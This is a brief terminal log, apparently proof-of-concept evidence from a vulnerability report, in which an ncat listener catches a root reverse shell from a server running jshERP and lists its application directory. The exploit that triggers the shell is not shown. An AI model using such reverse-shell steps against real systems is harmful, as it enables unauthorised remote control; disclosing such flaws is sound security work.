 [root@VM-16-13-centos ~]# nc -lvnp 5001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5001
Ncat: Listening on 0.0.0.0:5001
Ncat: Connection from 39.99.229.203.
Ncat: Connection from 39.99.229.203:34956.
bash: cannot set terminal process group (808): Inappropriate ioctl for device
bash: no job control in this shell
root@iZ8vb1cecwsk4wwqakp1cjZ:/app/jsherp# pwd
pwd
/app/jsherp
root@iZ8vb1cecwsk4wwqakp1cjZ:/app/jsherp# ls
ls
erp_web
jshERP.jar
logs
logs.home_IS_UNDEFINED
start.sh
root@iZ8vb1cecwsk4wwqakp1cjZ:/app/jsherp#